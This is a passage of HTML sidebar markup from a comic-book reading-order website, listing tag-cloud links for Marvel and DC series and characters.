	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/" class="tag-cloud-link tag-link-4113 tag-link-position-25" style="font-size: 10pt;">Marvel Pocket Books</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/" class="tag-cloud-link tag-link-4170 tag-link-position-26" style="font-size: 10pt;">Marvel Premiere Classics</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/" class="tag-cloud-link tag-link-4844 tag-link-position-27" style="font-size: 10pt;">Marvel Ultimate Guides</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-visionaries/" class="tag-cloud-link tag-link-4158 tag-link-position-28" style="font-size: 10pt;">Marvel Visionaries</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-westerns/" class="tag-cloud-link tag-link-3943 tag-link-position-29" style="font-size: 10pt;">Marvel Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/secret-invasion/" class="tag-cloud-link tag-link-5297 tag-link-position-30" style="font-size: 10pt;">Secret Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/siege/" class="tag-cloud-link tag-link-5496 tag-link-position-31" style="font-size: 10pt;">Siege</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/the-end/" class="tag-cloud-link tag-link-4718 tag-link-position-32" style="font-size: 10pt;">The End</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/tsunami/" class="tag-cloud-link tag-link-786 tag-link-position-33" style="font-size: 10pt;">Tsunami</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/" class="tag-cloud-link tag-link-4300 tag-link-position-34" style="font-size: 10pt;">Ultimate Collection / Complete Epic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/what-if/" class="tag-cloud-link tag-link-2607 tag-link-position-35" style="font-size: 10pt;">What If?</a></li>
</ul>
</div>
		</li>
<li id="execphp-21" class="widget widget_execphp"><h2 class="widgettitle">DC Series</h2>
			<div class="execphpwidget">40 Tags - <a href="http://www.tradereadingorder.com/dc-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/dc-series/52/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 10pt;">52</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/absolute-editions/" class="tag-cloud-link tag-link-2426 tag-link-position-2" style="font-size: 10pt;">Absolute Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/" class="tag-cloud-link tag-link-3372 tag-link-position-3" style="font-size: 10pt;">Batman R.I.P. / Batman Reborn</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/best-of/" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 10pt;">Best Of</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/blackest-night/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 10pt;">Blackest Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/books-of-magic/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10pt;">Books of Magic</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/cosmic-odyssey/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10pt;">Cosmic Odyssey</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 10pt;">Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/" class="tag-cloud-link tag-link-675 tag-link-position-9" style="font-size: 10pt;">Crisis On Infinite Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/" class="tag-cloud-link tag-link-233 tag-link-position-10" style="font-size: 10pt;">Crisis on Multiple Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-all-ages/" class="tag-cloud-link tag-link-2149 tag-link-position-11" style="font-size: 10pt;">DC All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-animated/" class="tag-cloud-link tag-link-2148 tag-link-position-12" style="font-size: 10pt;">DC Animated</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-archive-editions/" class="tag-cloud-link tag-link-2131 tag-link-position-13" style="font-size: 10pt;">DC Archive Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-childrens-books/" class="tag-cloud-link tag-link-3500 tag-link-position-14" style="font-size: 10pt;">DC Children&#039;s Books</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-chronicles/" class="tag-cloud-link tag-link-217 tag-link-position-15" style="font-size: 10pt;">DC Chronicles</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/" class="tag-cloud-link tag-link-2145 tag-link-position-16" style="font-size: 10pt;">DC Comics Classics Library</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers/" class="tag-cloud-link tag-link-3374 tag-link-position-17" style="font-size: 10pt;">DC Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/" class="tag-cloud-link tag-link-3375 tag-link-position-18" style="font-size: 10pt;">DC Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-war-stories/" class="tag-cloud-link tag-link-3419 tag-link-position-19" style="font-size: 10pt;">DC War Stories</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-westerns/" class="tag-cloud-link tag-link-3201 tag-link-position-20" style="font-size: 10pt;">DC Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/death-of-superman/" class="tag-cloud-link tag-link-3376 tag-link-position-21" style="font-size: 10pt;">Death Of Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/deluxe-editions/" class="tag-cloud-link tag-link-2427 tag-link-position-22" style="font-size: 10pt;">Deluxe Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/earth-one/" class="tag-cloud-link tag-link-3377 tag-link-position-23" style="font-size: 10pt;">Earth One</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/elseworlds/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 10pt;">Elseworlds</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-crisis/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 10pt;">Final Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-night/" class="tag-cloud-link tag-link-1691 tag-link-position-26" style="font-size: 10pt;">Final Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 10pt;">Greatest Stories Ever Told</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/identity-crisis/" class="tag-cloud-link tag-link-2361 tag-link-position-28" style="font-size: 10pt;">Identity Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/infinite-crisis/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 10pt;">Infinite Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/invasion/" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 10pt;">Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/milestone/" class="tag-cloud-link tag-link-3366 tag-link-position-31" style="font-size: 10pt;">Milestone</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/millennium/" class="tag-cloud-link tag-link-2591 tag-link-position-32" style="font-size: 10pt;">Millennium</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/new-krypton/" class="tag-cloud-link tag-link-2044 tag-link-position-33" style="font-size: 10pt;">New Krypton</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/red-circle-heroes/" class="tag-cloud-link tag-link-3378 tag-link-position-34" style="font-size: 10pt;">Red Circle Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/showcase-presents/" class="tag-cloud-link tag-link-204 tag-link-position-35" style="font-size: 10pt;">Showcase Presents</a></li>
</ul>
</div>
		</li>
<li id="execphp-24" class="widget widget_execphp"><h2 class="widgettitle">Marvel Characters</h2>
			<div class="execphpwidget">547 Tags - <a href="http://www.tradereadingorder.com/marvel-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-character/agents-of-atlas/" class="tag-cloud-link tag-link-4051 tag-link-position-1" style="font-size: 10pt;">Agents Of Atlas</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alias/" class="tag-cloud-link tag-link-4888 tag-link-position-2" style="font-size: 10pt;">Alias</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alpha-flight/" class="tag-cloud-link tag-link-4348 tag-link-position-3" style="font-size: 10pt;">Alpha Flight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/angel/" class="tag-cloud-link tag-link-6137 tag-link-position-4" style="font-size: 10pt;">Angel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ant-man/" class="tag-cloud-link tag-link-4118 tag-link-position-5" style="font-size: 10pt;">Ant-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/astonishing-x-men/" class="tag-cloud-link tag-link-4700 tag-link-position-6" style="font-size: 10pt;">Astonishing X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/avengers/" class="tag-cloud-link tag-link-4128 tag-link-position-7" style="font-size: 10pt;">Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/beast/" class="tag-cloud-link tag-link-4216 tag-link-position-8" style="font-size: 10pt;">Beast</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ben-urich/" class="tag-cloud-link tag-link-4307 tag-link-position-9" style="font-size: 10pt;">Ben Urich</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-panther/" class="tag-cloud-link tag-link-4047 tag-link-position-10" style="font-size: 10pt;">Black Panther</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-widow/" class="tag-cloud-link tag-link-4084 tag-link-position-11" style="font-size: 10pt;">Black Widow</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/blade/" class="tag-cloud-link tag-link-4303 tag-link-position-12" style="font-size: 10pt;">Blade</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bucky/" class="tag-cloud-link tag-link-4016 tag-link-position-13" style="font-size: 10pt;">Bucky</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bullseye/" class="tag-cloud-link tag-link-4355 tag-link-position-14" style="font-size: 10pt;">Bullseye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable/" class="tag-cloud-link tag-link-4551 tag-link-position-15" style="font-size: 10pt;">Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable-deadpool/" class="tag-cloud-link tag-link-5008 tag-link-position-16" style="font-size: 10pt;">Cable / Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-america/" class="tag-cloud-link tag-link-4000 tag-link-position-17" style="font-size: 10pt;">Captain America</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-britain/" class="tag-cloud-link tag-link-4246 tag-link-position-18" style="font-size: 10pt;">Captain Britain</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-marvel/" class="tag-cloud-link tag-link-6037 tag-link-position-19" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/conan-the-barbarian/" class="tag-cloud-link tag-link-3889 tag-link-position-20" style="font-size: 10pt;">Conan The Barbarian</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cyclops/" class="tag-cloud-link tag-link-4374 tag-link-position-21" style="font-size: 10pt;">Cyclops</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/daredevil/" class="tag-cloud-link tag-link-2610 tag-link-position-22" style="font-size: 10pt;">Daredevil</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/deadpool/" class="tag-cloud-link tag-link-4407 tag-link-position-23" style="font-size: 10pt;">Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/defenders/" class="tag-cloud-link tag-link-4179 tag-link-position-24" style="font-size: 10pt;">Defenders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-doom/" class="tag-cloud-link tag-link-4146 tag-link-position-25" style="font-size: 10pt;">Doctor Doom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-octopus/" class="tag-cloud-link tag-link-4116 tag-link-position-26" style="font-size: 10pt;">Doctor Octopus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-strange/" class="tag-cloud-link tag-link-4133 tag-link-position-27" style="font-size: 10pt;">Doctor Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/dracula/" class="tag-cloud-link tag-link-6138 tag-link-position-28" style="font-size: 10pt;">Dracula</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/elektra/" class="tag-cloud-link tag-link-4344 tag-link-position-29" style="font-size: 10pt;">Elektra</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/essential-spider-man/" class="tag-cloud-link tag-link-5813 tag-link-position-30" style="font-size: 10pt;">Essential Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/eternals/" class="tag-cloud-link tag-link-4247 tag-link-position-31" style="font-size: 10pt;">Eternals</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/excalibur/" class="tag-cloud-link tag-link-4497 tag-link-position-32" style="font-size: 10pt;">Excalibur</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/exiles/" class="tag-cloud-link tag-link-4869 tag-link-position-33" style="font-size: 10pt;">Exiles</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/fantastic-four/" class="tag-cloud-link tag-link-3432 tag-link-position-34" style="font-size: 10pt;">Fantastic Four</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/galactus/" class="tag-cloud-link tag-link-4353 tag-link-position-35" style="font-size: 10pt;">Galactus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/gambit/" class="tag-cloud-link tag-link-4408 tag-link-position-36" style="font-size: 10pt;">Gambit</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ghost-rider/" class="tag-cloud-link tag-link-3395 tag-link-position-37" style="font-size: 10pt;">Ghost Rider</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/green-goblin/" class="tag-cloud-link tag-link-4147 tag-link-position-38" style="font-size: 10pt;">Green Goblin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hawkeye/" class="tag-cloud-link tag-link-4129 tag-link-position-39" style="font-size: 10pt;">Hawkeye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hercules/" class="tag-cloud-link tag-link-727 tag-link-position-40" style="font-size: 10pt;">Hercules</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hulk/" class="tag-cloud-link tag-link-3219 tag-link-position-41" style="font-size: 10pt;">Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/human-torch/" class="tag-cloud-link tag-link-6161 tag-link-position-42" style="font-size: 10pt;">Human Torch</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/inhumans/" class="tag-cloud-link tag-link-4176 tag-link-position-43" style="font-size: 10pt;">Inhumans</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invaders/" class="tag-cloud-link tag-link-4043 tag-link-position-44" style="font-size: 10pt;">Invaders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invisible-girl/" class="tag-cloud-link tag-link-4240 tag-link-position-45" style="font-size: 10pt;">Invisible Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-fist/" class="tag-cloud-link tag-link-4210 tag-link-position-46" style="font-size: 10pt;">Iron Fist</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-man/" class="tag-cloud-link tag-link-4120 tag-link-position-47" style="font-size: 10pt;">Iron Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/jessica-jones/" class="tag-cloud-link tag-link-5047 tag-link-position-48" style="font-size: 10pt;">Jessica Jones</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kingpin/" class="tag-cloud-link tag-link-4343 tag-link-position-49" style="font-size: 10pt;">Kingpin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kull-the-conqueror/" class="tag-cloud-link tag-link-3878 tag-link-position-50" style="font-size: 10pt;">Kull The Conqueror</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/luke-cage/" class="tag-cloud-link tag-link-4208 tag-link-position-51" style="font-size: 10pt;">Luke Cage</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/magneto/" class="tag-cloud-link tag-link-4159 tag-link-position-52" style="font-size: 10pt;">Magneto</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/man-thing/" class="tag-cloud-link tag-link-4198 tag-link-position-53" style="font-size: 10pt;">Man-Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/marvel-zombies/" class="tag-cloud-link tag-link-5143 tag-link-position-54" style="font-size: 10pt;">Marvel Zombies</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mary-jane/" class="tag-cloud-link tag-link-4930 tag-link-position-55" style="font-size: 10pt;">Mary Jane</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/meggan/" class="tag-cloud-link tag-link-5697 tag-link-position-56" style="font-size: 10pt;">Meggan</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/moon-knight/" class="tag-cloud-link tag-link-4308 tag-link-position-57" style="font-size: 10pt;">Moon Knight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mr-fantastic/" class="tag-cloud-link tag-link-4306 tag-link-position-58" style="font-size: 10pt;">Mr. Fantastic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ms-marvel/" class="tag-cloud-link tag-link-4238 tag-link-position-59" style="font-size: 10pt;">Ms. Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mystique/" class="tag-cloud-link tag-link-4646 tag-link-position-60" style="font-size: 10pt;">Mystique</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-avengers/" class="tag-cloud-link tag-link-5059 tag-link-position-61" style="font-size: 10pt;">New Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-mutants/" class="tag-cloud-link tag-link-4354 tag-link-position-62" style="font-size: 10pt;">New Mutants</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-x-men/" class="tag-cloud-link tag-link-4298 tag-link-position-63" style="font-size: 10pt;">New X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nick-fury/" class="tag-cloud-link tag-link-3430 tag-link-position-64" style="font-size: 10pt;">Nick Fury</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nova/" class="tag-cloud-link tag-link-4278 tag-link-position-65" style="font-size: 10pt;">Nova</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-man/" class="tag-cloud-link tag-link-4207 tag-link-position-66" style="font-size: 10pt;">Power Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-pack/" class="tag-cloud-link tag-link-4395 tag-link-position-67" style="font-size: 10pt;">Power Pack</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/punisher/" class="tag-cloud-link tag-link-3398 tag-link-position-68" style="font-size: 10pt;">Punisher</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/red-sonja/" class="tag-cloud-link tag-link-3892 tag-link-position-69" style="font-size: 10pt;">Red Sonja</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/rogue/" class="tag-cloud-link tag-link-3371 tag-link-position-70" style="font-size: 10pt;">Rogue</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/runaways/" class="tag-cloud-link tag-link-4962 tag-link-position-71" style="font-size: 10pt;">Runaways</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/s-h-i-e-l-d/" class="tag-cloud-link tag-link-3435 tag-link-position-72" style="font-size: 10pt;">S.H.I.E.L.D.</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sabretooth/" class="tag-cloud-link tag-link-4409 tag-link-position-73" style="font-size: 10pt;">Sabretooth</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/she-hulk/" class="tag-cloud-link tag-link-2568 tag-link-position-74" style="font-size: 10pt;">She-Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/silver-surfer/" class="tag-cloud-link tag-link-4138 tag-link-position-75" style="font-size: 10pt;">Silver Surfer</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-girl/" class="tag-cloud-link tag-link-2103 tag-link-position-76" style="font-size: 10pt;">Spider-Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-man/" class="tag-cloud-link tag-link-6146 tag-link-position-77" style="font-size: 10pt;">Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-woman/" class="tag-cloud-link tag-link-4270 tag-link-position-78" style="font-size: 10pt;">Spider-Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/squadron-supreme/" class="tag-cloud-link tag-link-4455 tag-link-position-79" style="font-size: 10pt;">Squadron Supreme</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/storm/" class="tag-cloud-link tag-link-4373 tag-link-position-80" style="font-size: 10pt;">Storm</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sub-mariner/" class="tag-cloud-link tag-link-3973 tag-link-position-81" style="font-size: 10pt;">Sub-Mariner</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thanos/" class="tag-cloud-link tag-link-4553 tag-link-position-82" style="font-size: 10pt;">Thanos</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thing/" class="tag-cloud-link tag-link-3221 tag-link-position-83" style="font-size: 10pt;">Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thor/" class="tag-cloud-link tag-link-2964 tag-link-position-84" style="font-size: 10pt;">Thor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thunderbolts/" class="tag-cloud-link tag-link-4283 tag-link-position-85" style="font-size: 10pt;">Thunderbolts</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/venom/" class="tag-cloud-link tag-link-4397 tag-link-position-86" style="font-size: 10pt;">Venom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/vision/" class="tag-cloud-link tag-link-4166 tag-link-position-87" style="font-size: 10pt;">Vision</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wasp/" class="tag-cloud-link tag-link-4399 tag-link-position-88" style="font-size: 10pt;">Wasp</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/white-tiger/" class="tag-cloud-link tag-link-4825 tag-link-position-89" style="font-size: 10pt;">White Tiger</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wolverine/" class="tag-cloud-link tag-link-2609 tag-link-position-90" style="font-size: 10pt;">Wolverine</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-factor/" class="tag-cloud-link tag-link-4464 tag-link-position-91" style="font-size: 10pt;">X-Factor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-force/" class="tag-cloud-link tag-link-4473 tag-link-position-92" style="font-size: 10pt;">X-Force</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-man/" class="tag-cloud-link tag-link-4702 tag-link-position-93" style="font-size: 10pt;">X-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men/" class="tag-cloud-link tag-link-4038 tag-link-position-94" style="font-size: 10pt;">X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-family/" class="tag-cloud-link tag-link-3859 tag-link-position-95" style="font-size: 10pt;">X-Men Family</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-first-class/" class="tag-cloud-link tag-link-4220 tag-link-position-96" style="font-size: 10pt;">X-Men First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-forever/" class="tag-cloud-link tag-link-5476 tag-link-position-97" style="font-size: 10pt;">X-Men Forever</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-legacy/" class="tag-cloud-link tag-link-5321 tag-link-position-98" style="font-size: 10pt;">X-Men Legacy</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-statix/" class="tag-cloud-link tag-link-4870 tag-link-position-99" style="font-size: 10pt;">X-Statix</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-treme-x-men/" class="tag-cloud-link tag-link-4866 tag-link-position-100" style="font-size: 10pt;">X-Treme X-Men</a></li>
</ul>
</div>
		</li>
<li id="execphp-27" class="widget widget_execphp"><h2 class="widgettitle">DC Characters</h2>
			<div class="execphpwidget">2068 Tags - <a href="http://www.tradereadingorder.com/dc-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/character/abby-arcane/" class="tag-cloud-link tag-link-2690 tag-link-position-1" style="font-size: 10pt;">Abby Arcane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/abel/" class="tag-cloud-link tag-link-683 tag-link-position-2" style="font-size: 10pt;">Abel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/adam-strange/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10pt;">Adam Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/character/alfred-pennyworth/" class="tag-cloud-link tag-link-583 tag-link-position-4" style="font-size: 10pt;">Alfred Pennyworth</a></li>
	<li><a href="https://www.tradereadingorder.com/character/animal-man/" class="tag-cloud-link tag-link-6011 tag-link-position-5" style="font-size: 10pt;">Animal Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/aquaman/" class="tag-cloud-link tag-link-5999 tag-link-position-6" style="font-size: 10pt;">Aquaman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batgirl/" class="tag-cloud-link tag-link-6002 tag-link-position-7" style="font-size: 10pt;">Batgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batman/" class="tag-cloud-link tag-link-5988 tag-link-position-8" style="font-size: 10pt;">Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/birds-of-prey/" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 10pt;">Birds of Prey</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-canary/" class="tag-cloud-link tag-link-6044 tag-link-position-10" style="font-size: 10pt;">Black Canary</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-lightning/" class="tag-cloud-link tag-link-6004 tag-link-position-11" style="font-size: 10pt;">Black Lightning</a></li>
	<li><a href="https://www.tradereadingorder.com/character/blue-beetle/" class="tag-cloud-link tag-link-6024 tag-link-position-12" style="font-size: 10pt;">Blue Beetle</a></li>
	<li><a href="https://www.tradereadingorder.com/character/booster-gold/" class="tag-cloud-link tag-link-6008 tag-link-position-13" style="font-size: 10pt;">Booster Gold</a></li>
	<li><a href="https://www.tradereadingorder.com/character/bruce-wayne/" class="tag-cloud-link tag-link-6145 tag-link-position-14" style="font-size: 10pt;">Bruce Wayne</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cain/" class="tag-cloud-link tag-link-686 tag-link-position-15" style="font-size: 10pt;">Cain</a></li>
	<li><a href="https://www.tradereadingorder.com/character/captain-marvel/" class="tag-cloud-link tag-link-6038 tag-link-position-16" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/catwoman/" class="tag-cloud-link tag-link-5991 tag-link-position-17" style="font-size: 10pt;">Catwoman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/clark-kent/" class="tag-cloud-link tag-link-6147 tag-link-position-18" style="font-size: 10pt;">Clark Kent</a></li>
	<li><a href="https://www.tradereadingorder.com/character/commissioner-jim-gordon/" class="tag-cloud-link tag-link-6111 tag-link-position-19" style="font-size: 10pt;">Commissioner Jim Gordon</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cosmic-boy/" class="tag-cloud-link tag-link-6070 tag-link-position-20" style="font-size: 10pt;">Cosmic Boy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cyborg/" class="tag-cloud-link tag-link-6071 tag-link-position-21" style="font-size: 10pt;">Cyborg</a></li>
	<li><a href="https://www.tradereadingorder.com/character/deadman/" class="tag-cloud-link tag-link-6003 tag-link-position-22" style="font-size: 10pt;">Deadman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/death/" class="tag-cloud-link tag-link-262 tag-link-position-23" style="font-size: 10pt;">Death</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-fate/" class="tag-cloud-link tag-link-6046 tag-link-position-24" style="font-size: 10pt;">Doctor Fate</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-light/" class="tag-cloud-link tag-link-6051 tag-link-position-25" style="font-size: 10pt;">Doctor Light</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-mid-nite/" class="tag-cloud-link tag-link-6047 tag-link-position-26" style="font-size: 10pt;">Doctor Mid-Nite</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doom-patrol/" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 10pt;">Doom Patrol</a></li>
